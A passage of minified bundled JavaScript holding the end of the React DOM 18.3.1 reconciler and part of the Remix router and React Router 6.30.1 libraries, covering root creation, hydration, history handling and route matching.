r=e.pingCache;r!==null&&r.delete(t),t=de(),e.pingedLanes|=e.suspendedLanes&n,ne===e&&(le&n)===n&&(b===4||b===3&&(le&130023424)===le&&500>G()-Jo?Ot(e,0):Zo|=n),xe(e,t)}function Vc(e,t){t===0&&(e.mode&1?(t=_r,_r<<=1,!(_r&130023424)&&(_r=4194304)):t=1);var n=de();e=be(e,t),e!==null&&(mr(e,t,n),xe(e,n))}function Tp(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Vc(e,n)}function Mp(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;l!==null&&(n=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(k(314))}r!==null&&r.delete(t),Vc(e,n)}var Bc;Bc=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||ve.current)he=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return he=!1,yp(e,t,n);he=!!(e.flags&131072)}else he=!1,A&&t.flags&1048576&&Qu(t,ul,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Xr(e,t),e=t.pendingProps;var l=fn(t,ue.current);un(t,n),l=Wo(null,t,r,e,l,n);var i=Qo();return t.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ge(r)?(i=!0,sl(t)):i=!1,t.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,$o(t),l.updater=Tl,t.stateNode=l,l._reactInternals=t,Xi(t,r,e,n),t=Zi(null,t,r,!0,i,n)):(t.tag=0,A&&i&&Mo(t),ce(null,t,l,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Xr(e,t),e=t.pendingProps,l=r._init,r=l(r._payload),t.type=r,l=t.tag=Op(r),e=Re(r,e),l){case 0:t=Gi(null,t,r,e,n);break e;case 1:t=oa(null,t,r,e,n);break e;case 11:t=la(null,t,r,e,n);break e;case 14:t=ia(null,t,r,Re(r.type,e),n);break e}throw Error(k(306,r,""))}return t;case 0:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Re(r,l),Gi(e,t,r,l,n);case 1:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Re(r,l),oa(e,t,r,l,n);case 3:e:{if(Sc(t),e===null)throw Error(k(387));r=t.pendingProps,i=t.memoizedState,l=i.element,Ju(e,t),fl(t,r,null,n);var o=t.memoizedState;if(r=o.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){l=vn(Error(k(423)),t),t=sa(e,t,r,n,l);break e}else if(r!==l){l=vn(Error(k(424)),t),t=sa(e,t,r,n,l);break e}else for(we=ht(t.stateNode.containerInfo.firstChild),ke=t,A=!0,De=null,n=Gu(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(pn(),r===l){t=et(e,t,n);break e}ce(e,t,r,n)}t=t.child}return t;case 5:return qu(t),e===null&&Wi(t),r=t.type,l=t.pendingProps,i=e!==null?e.memoizedProps:null,o=l.children,$i(r,l)?o=null:i!==null&&$i(r,i)&&(t.flags|=32),Nc(e,t),ce(e,t,o,n),t.child;case 6:return e===null&&Wi(t),null;case 13:return Ec(e,t,n);case 4:return Vo(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=mn(t,null,r,n):ce(e,t,r,n),t.child;case 11:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Re(r,l),la(e,t,r,l,n);case 7:return ce(e,t,t.pendingProps,n),t.child;case 8:return ce(e,t,t.pendingProps.children,n),t.child;case 12:return ce(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,l=t.pendingProps,i=t.memoizedProps,o=l.value,U(cl,r._currentValue),r._currentValue=o,i!==null)if(Ue(i.value,o)){if(i.children===l.children&&!ve.current){t=et(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var a=i.dependencies;if(a!==null){o=i.child;for(var u=a.firstContext;u!==null;){if(u.context===r){if(i.tag===1){u=Ge(-1,n&-n),u.tag=2;var c=i.updateQueue;if(c!==null){c=c.shared;var f=c.pending;f===null?u.next=u:(u.next=f.next,f.next=u),c.pending=u}}i.lanes|=n,u=i.alternate,u!==null&&(u.lanes|=n),Qi(i.return,n,t),a.lanes|=n;break}u=u.next}}else if(i.tag===10)o=i.type===t.type?null:i.child;else if(i.tag===18){if(o=i.return,o===null)throw Error(k(341));o.lanes|=n,a=o.alternate,a!==null&&(a.lanes|=n),Qi(o,n,t),o=i.sibling}else o=i.child;if(o!==null)o.return=i;else for(o=i;o!==null;){if(o===t){o=null;break}if(i=o.sibling,i!==null){i.return=o.return,o=i;break}o=o.return}i=o}ce(e,t,l.children,n),t=t.child}return t;case 9:return l=t.type,r=t.pendingProps.children,un(t,n),l=ze(l),r=r(l),t.flags|=1,ce(e,t,r,n),t.child;case 14:return r=t.type,l=Re(r,t.pendingProps),l=Re(r.type,l),ia(e,t,r,l,n);case 15:return kc(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Re(r,l),Xr(e,t),t.tag=1,ge(r)?(e=!0,sl(t)):e=!1,un(t,n),xc(t,r,l),Xi(t,r,l,n),Zi(null,t,r,!0,e,n);case 19:return Cc(e,t,n);case 22:return jc(e,t,n)}throw Error(k(156,t.tag))};function Ac(e,t){return hu(e,t)}function Rp(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pe(e,t,n,r){return new Rp(e,t,n,r)}function ts(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Op(e){if(typeof e=="function")return ts(e)?1:0;if(e!=null){if(e=e.$$typeof,e===wo)return 11;if(e===ko)return 14}return 2}function yt(e,t){var n=e.alternate;return n===null?(n=Pe(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Zr(e,t,n,r,l,i){var o=2;if(r=e,typeof e=="function")ts(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case Xt:return Dt(n.children,l,i,t);case yo:o=8,l|=8;break;case gi:return e=Pe(12,n,t,l|2),e.elementType=gi,e.lanes=i,e;case xi:return e=Pe(13,n,t,l),e.elementType=xi,e.lanes=i,e;case yi:return e=Pe(19,n,t,l),e.elementType=yi,e.lanes=i,e;case qa:return Ol(n,l,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Za:o=10;break e;case Ja:o=9;break e;case wo:o=11;break e;case ko:o=14;break e;case it:o=16,r=null;break e}throw Error(k(130,e==null?e:typeof e,""))}return t=Pe(o,n,t,l),t.elementType=e,t.type=r,t.lanes=i,t}function Dt(e,t,n,r){return e=Pe(7,e,r,t),e.lanes=n,e}function Ol(e,t,n,r){return e=Pe(22,e,r,t),e.elementType=qa,e.lanes=n,e.stateNode={isHidden:!1},e}function pi(e,t,n){return e=Pe(6,e,null,t),e.lanes=n,e}function mi(e,t,n){return t=Pe(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Dp(e,t,n,r,l){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Yl(0),this.expirationTimes=Yl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Yl(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function ns(e,t,n,r,l,i,o,a,u){return e=new Dp(e,t,n,a,u),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Pe(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},$o(i),e}function Ip(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Kt,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Hc(e){if(!e)return jt;e=e._reactInternals;e:{if(At(e)!==e||e.tag!==1)throw Error(k(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ge(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(k(171))}if(e.tag===1){var n=e.type;if(ge(n))return Hu(e,n,t)}return t}function Wc(e,t,n,r,l,i,o,a,u){return e=ns(n,r,!0,e,l,i,o,a,u),e.context=Hc(null),n=e.current,r=de(),l=xt(n),i=Ge(r,l),i.callback=t??null,vt(n,i,l),e.current.lanes=l,mr(e,l,r),xe(e,r),e}function Dl(e,t,n,r){var l=t.current,i=de(),o=xt(l);return n=Hc(n),t.context===null?t.context=n:t.pendingContext=n,t=Ge(i,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=vt(l,t,o),e!==null&&(Fe(e,l,o,i),Wr(e,l,o)),o}function wl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function ga(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function rs(e,t){ga(e,t),(e=e.alternate)&&ga(e,t)}function Fp(){return null}var Qc=typeof reportError=="function"?reportError:function(e){console.error(e)};function ls(e){this._internalRoot=e}Il.prototype.render=ls.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(k(409));Dl(e,t,null,null)};Il.prototype.unmount=ls.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Vt(function(){Dl(null,e,null,null)}),t[qe]=null}};function Il(e){this._internalRoot=e}Il.prototype.unstable_scheduleHydration=function(e){if(e){var t=ju();e={blockedOn:null,target:e,priority:t};for(var n=0;n<st.length&&t!==0&&t<st[n].priority;n++);st.splice(n,0,e),n===0&&Su(e)}};function is(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Fl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function xa(){}function Up(e,t,n,r,l){if(l){if(typeof r=="function"){var i=r;r=function(){var c=wl(o);i.call(c)}}var o=Wc(t,r,e,0,null,!1,!1,"",xa);return e._reactRootContainer=o,e[qe]=o.current,tr(e.nodeType===8?e.parentNode:e),Vt(),o}for(;l=e.lastChild;)e.removeChild(l);if(typeof r=="function"){var a=r;r=function(){var c=wl(u);a.call(c)}}var u=ns(e,0,!1,null,null,!1,!1,"",xa);return e._reactRootContainer=u,e[qe]=u.current,tr(e.nodeType===8?e.parentNode:e),Vt(function(){Dl(t,u,n,r)}),u}function Ul(e,t,n,r,l){var i=n._reactRootContainer;if(i){var o=i;if(typeof l=="function"){var a=l;l=function(){var u=wl(o);a.call(u)}}Dl(t,o,e,l)}else o=Up(n,t,e,l,r);return wl(o)}wu=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=On(t.pendingLanes);n!==0&&(So(t,n|1),xe(t,G()),!(I&6)&&(gn=G()+500,Et()))}break;case 13:Vt(function(){var r=be(e,1);if(r!==null){var l=de();Fe(r,e,1,l)}}),rs(e,1)}};Eo=function(e){if(e.tag===13){var t=be(e,134217728);if(t!==null){var n=de();Fe(t,e,134217728,n)}rs(e,134217728)}};ku=function(e){if(e.tag===13){var t=xt(e),n=be(e,t);if(n!==null){var r=de();Fe(n,e,t,r)}rs(e,t)}};ju=function(){return F};Nu=function(e,t){var n=F;try{return F=e,t()}finally{F=n}};Li=function(e,t,n){switch(t){case"input":if(ji(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var l=Pl(r);if(!l)throw Error(k(90));eu(r),ji(r,l)}}}break;case"textarea":nu(e,n);break;case"select":t=n.value,t!=null&&ln(e,!!n.multiple,t,!1)}};uu=qo;cu=Vt;var $p={usingClientEntryPoint:!1,Events:[vr,Jt,Pl,su,au,qo]},Tn={findFiberByHostInstance:Tt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Vp={bundleType:Tn.bundleType,version:Tn.version,rendererPackageName:Tn.rendererPackageName,rendererConfig:Tn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:nt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=pu(e),e===null?null:e.stateNode},findFiberByHostInstance:Tn.findFiberByHostInstance||Fp,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ur=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ur.isDisabled&&Ur.supportsFiber)try{Sl=Ur.inject(Vp),Ae=Ur}catch{}}Ne.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=$p;Ne.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!is(t))throw Error(k(200));return Ip(e,t,null,n)};Ne.createRoot=function(e,t){if(!is(e))throw Error(k(299));var n=!1,r="",l=Qc;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(l=t.onRecoverableError)),t=ns(e,1,!1,null,null,n,!1,r,l),e[qe]=t.current,tr(e.nodeType===8?e.parentNode:e),new ls(t)};Ne.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(k(188)):(e=Object.keys(e).join(","),Error(k(268,e)));return e=pu(t),e=e===null?null:e.stateNode,e};Ne.flushSync=function(e){return Vt(e)};Ne.hydrate=function(e,t,n){if(!Fl(t))throw Error(k(200));return Ul(null,e,t,!0,n)};Ne.hydrateRoot=function(e,t,n){if(!is(e))throw Error(k(405));var r=n!=null&&n.hydratedSources||null,l=!1,i="",o=Qc;if(n!=null&&(n.unstable_strictMode===!0&&(l=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(o=n.onRecoverableError)),t=Wc(t,null,e,1,n??null,l,!1,i,o),e[qe]=t.current,tr(e),r)for(e=0;e<r.length;e++)n=r[e],l=n._getVersion,l=l(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,l]:t.mutableSourceEagerHydrationData.push(n,l);return new Il(t)};Ne.render=function(e,t,n){if(!Fl(t))throw Error(k(200));return Ul(null,e,t,!1,n)};Ne.unmountComponentAtNode=function(e){if(!Fl(e))throw Error(k(40));return e._reactRootContainer?(Vt(function(){Ul(null,null,e,!1,function(){e._reactRootContainer=null,e[qe]=null})}),!0):!1};Ne.unstable_batchedUpdates=qo;Ne.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Fl(n))throw Error(k(200));if(e==null||e._reactInternals===void 0)throw Error(k(38));return Ul(e,t,n,!1,r)};Ne.version="18.3.1-next-f1338f8080-20240426";function Kc(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Kc)}catch(e){console.error(e)}}Kc(),Ka.exports=Ne;var Bp=Ka.exports,Xc,ya=Bp;Xc=ya.createRoot,ya.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function cr(){return cr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},cr.apply(this,arguments)}var dt;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(dt||(dt={}));const wa="popstate";function Ap(e){e===void 0&&(e={});function t(r,l){let{pathname:i,search:o,hash:a}=r.location;return ao("",{pathname:i,search:o,hash:a},l.state&&l.state.usr||null,l.state&&l.state.key||"default")}function n(r,l){return typeof l=="string"?l:kl(l)}return Wp(t,n,null,e)}function J(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Yc(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function Hp(){return Math.random().toString(36).substr(2,8)}function ka(e,t){return{usr:e.state,key:e.key,idx:t}}function ao(e,t,n,r){return n===void 0&&(n=null),cr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?jn(t):t,{state:n,key:t&&t.key||r||Hp()})}function kl(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function jn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function Wp(e,t,n,r){r===void 0&&(r={});let{window:l=document.defaultView,v5Compat:i=!1}=r,o=l.history,a=dt.Pop,u=null,c=f();c==null&&(c=0,o.replaceState(cr({},o.state,{idx:c}),""));function f(){return(o.state||{idx:null}).idx}function p(){a=dt.Pop;let E=f(),m=E==null?null:E-c;c=E,u&&u({action:a,location:g.location,delta:m})}function v(E,m){a=dt.Push;let d=ao(g.location,E,m);c=f()+1;let h=ka(d,c),x=g.createHref(d);try{o.pushState(h,"",x)}catch(S){if(S instanceof DOMException&&S.name==="DataCloneError")throw S;l.location.assign(x)}i&&u&&u({action:a,location:g.location,delta:1})}function w(E,m){a=dt.Replace;let d=ao(g.location,E,m);c=f();let h=ka(d,c),x=g.createHref(d);o.replaceState(h,"",x),i&&u&&u({action:a,location:g.location,delta:0})}function y(E){let m=l.location.origin!=="null"?l.location.origin:l.location.href,d=typeof E=="string"?E:kl(E);return d=d.replace(/ $/,"%20"),J(m,"No window.location.(origin|href) available to create URL for href: "+d),new URL(d,m)}let g={get action(){return a},get location(){return e(l,o)},listen(E){if(u)throw new Error("A history only accepts one active listener");return l.addEventListener(wa,p),u=E,()=>{l.removeEventListener(wa,p),u=null}},createHref(E){return t(l,E)},createURL:y,encodeLocation(E){let m=y(E);return{pathname:m.pathname,search:m.search,hash:m.hash}},push:v,replace:w,go(E){return o.go(E)}};return g}var ja;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(ja||(ja={}));function Qp(e,t,n){return n===void 0&&(n="/"),Kp(e,t,n,!1)}function Kp(e,t,n,r){let l=typeof t=="string"?jn(t):t,i=os(l.pathname||"/",n);if(i==null)return null;let o=Gc(e);Xp(o);let a=null;for(let u=0;a==null&&u<o.length;++u){let c=lm(i);a=nm(o[u],c,r)}return a}function Gc(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let l=(i,o,a)=>{let u={relativePath:a===void 0?i.path||"":a,caseSensitive:i.caseSensitive===!0,childrenIndex:o,route:i};u.relativePath.startsWith("/")&&(J(u.relativePath.startsWith(r),'Absolute route path "'+u.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),u.relativePath=u.relativePath.slice(r.length));let c=wt([r,u.relativePath]),f=n.concat(u);i.children&&i.children.length>0&&(J(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+c+'".')),Gc(i.children,t,f,c)),!(i.path==null&&!i.index)&&t.push({path:c,score:em(c,i.index),routesMeta:f})};return e.forEach((i,o)=>{var a;if(i.path===""||!((a=i.path)!=null&&a.includes("?")))l(i,o);else for(let u of Zc(i.path))l(i,o,u)}),t}function Zc(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,l=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return l?[i,""]:[i];let o=Zc(r.join("/")),a=[];return a.push(...o.map(u=>u===""?i:[i,u].join("/"))),l&&a.push(...o),a.map(u=>e.startsWith("/")&&u===""?"/":u)}function Xp(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:tm(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const Yp=/^:[\w-]+$/,Gp=3,Zp=2,Jp=1,qp=10,bp=-2,Na=e=>e==="*";function em(e,t){let n=e.split("/"),r=n.length;return n.some(Na)&&(r+=bp),t&&(r+=Zp),n.filter(l=>!Na(l)).reduce((l,i)=>l+(Yp.test(i)?Gp:i===""?Jp:qp),r)}function tm(e,t){return e.length===t.length&&e.slice(0,-1).every((r,l)=>r===t[l])?e[e.length-1]-t[t.length-1]:0}function nm(e,t,n){let{routesMeta:r}=e,l={},i="/",o=[];for(let a=0;a<r.length;++a){let u=r[a],c=a===r.length-1,f=i==="/"?t:t.slice(i.length)||"/",p=Sa({path:u.relativePath,caseSensitive:u.caseSensitive,end:c},f),v=u.route;if(!p&&c&&n&&!r[r.length-1].route.index&&(p=Sa({path:u.relativePath,caseSensitive:u.caseSensitive,end:!1},f)),!p)return null;Object.assign(l,p.params),o.push({params:l,pathname:wt([i,p.pathname]),pathnameBase:am(wt([i,p.pathnameBase])),route:v}),p.pathnameBase!=="/"&&(i=wt([i,p.pathnameBase]))}return o}function Sa(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=rm(e.path,e.caseSensitive,e.end),l=t.match(n);if(!l)return null;let i=l[0],o=i.replace(/(.)\/+$/,"$1"),a=l.slice(1);return{params:r.reduce((c,f,p)=>{let{paramName:v,isOptional:w}=f;if(v==="*"){let g=a[p]||"";o=i.slice(0,i.length-g.length).replace(/(.)\/+$/,"$1")}const y=a[p];return w&&!y?c[v]=void 0:c[v]=(y||"").replace(/%2F/g,"/"),c},{}),pathname:i,pathnameBase:o,pattern:e}}function rm(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),Yc(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],l="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(o,a,u)=>(r.push({paramName:a,isOptional:u!=null}),u?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),l+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?l+="\\/*$":e!==""&&e!=="/"&&(l+="(?:(?=\\/|$))"),[new RegExp(l,t?void 0:"i"),r]}function lm(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Yc(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function os(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function im(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:l=""}=typeof e=="string"?jn(e):e;return{pathname:n?n.startsWith("/")?n:om(n,t):t,search:um(r),hash:cm(l)}}function om(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(l=>{l===".."?n.length>1&&n.pop():l!=="."&&n.push(l)}),n.length>1?n.join("/"):"/"}function hi(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function sm(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function Jc(e,t){let n=sm(e);return t?n.map((r,l)=>l===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function qc(e,t,n,r){r===void 0&&(r=!1);let l;typeof e=="string"?l=jn(e):(l=cr({},e),J(!l.pathname||!l.pathname.includes("?"),hi("?","pathname","search",l)),J(!l.pathname||!l.pathname.includes("#"),hi("#","pathname","hash",l)),J(!l.search||!l.search.includes("#"),hi("#","search","hash",l)));let i=e===""||l.pathname==="",o=i?"/":l.pathname,a;if(o==null)a=n;else{let p=t.length-1;if(!r&&o.startsWith("..")){let v=o.split("/");for(;v[0]==="..";)v.shift(),p-=1;l.pathname=v.join("/")}a=p>=0?t[p]:"/"}let u=im(l,a),c=o&&o!=="/"&&o.endsWith("/"),f=(i||o===".")&&n.endsWith("/");return!u.pathname.endsWith("/")&&(c||f)&&(u.pathname+="/"),u}const wt=e=>e.join("/").replace(/\/\/+/g,"/"),am=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),um=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,cm=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function dm(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const bc=["post","put","patch","delete"];new Set(bc);const fm=["get",...bc];new Set(fm);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function dr(){return dr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},dr.apply(this,arguments)}const ss=j.createContext(null),pm=j.createContext(null),Ht=j.createContext(null),$l=j.createContext(null),Ct=j.createContext({outlet:null,matches:[],isDataRoute:!1}),ed=j.createContext(null);function mm(e,t){let{relative:n}=t===void 0?{}:t;xr()||J(!1);let{basename:r,navigator:l}=j.useContext(Ht),{hash:i,pathname:o,search:a}=rd(e,{relative:n}),u=o;return r!=="/"&&(u=o==="/"?r:wt([r,o])),l.createHref({pathname:u,search:a,hash:i})}function xr(){return j.useContext($l)!=null}function yr(){return xr()||J(!1),j.useContext($l).location}function td(e){j.useContext(Ht).static||j.useLayoutEffect(e)}function hm(){let{isDataRoute:e}=j.useContext(Ct);return e?Pm():vm()}function vm(){xr()||J(!1);let e=j.useContext(ss),{basename:t,future:n,navigator:r}=j.useContext(Ht),{matches:l}=j.useContext(Ct),{pathname:i}=yr(),o=JSON.stringify(Jc(l,n.v7_relativeSplatPath)),a=j.useRef(!1);return td(()=>{a.current=!0}),j.useCallback(function(c,f){if(f===void 0&&(f={}),!a.current)return;if(typeof c=="number"){r.go(c);return}let p=qc(c,JSON.parse(o),i,f.relative==="path");e==null&&t!=="/"&&(p.pathname=p.pathname==="/"?t:wt([t,p.pathname])),(f.replace?r.replace:r.push)(p,f.state,f)},[t,r,o,i,e])}function nd(){let{matches:e}=j.useContext(Ct),t=e[e.length-1];return t?t.params:{}}function rd(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=j.useContext(Ht),{matches:l}=j.useContext(Ct),{pathname:i}=yr(),o=JSON.stringify(Jc(l,r.v7_relativeSplatPath));return j.useMemo(()=>qc(e,JSON.parse(o),i,n==="path"),[e,o,i,n])}function gm(e,t){return xm(e,t)}function xm(e,t,n,r){xr()||J(!1);let{navigator:l}=j.useContext(Ht),{matches:i}=j.useContext(Ct),o=i[i.length-1],a=o?o.params:{};o&&o.pathname;let u=o?o.pathnameBase:"/";o&&o.route;let c=yr(),f;if(t){var p;let E=typeof t=="string"?jn(t):t;u==="/"||(p=E.pathname)!=null&&p.startsWith(u)||J(!1),f=E}else f=c;let v=f.pathname||"/",w=v;if(u!=="/"){let E=u.replace(/^\//,"").split("/");w="/"+v.replace(/^\//,"").split("/").slice(E.length).join("/")}let 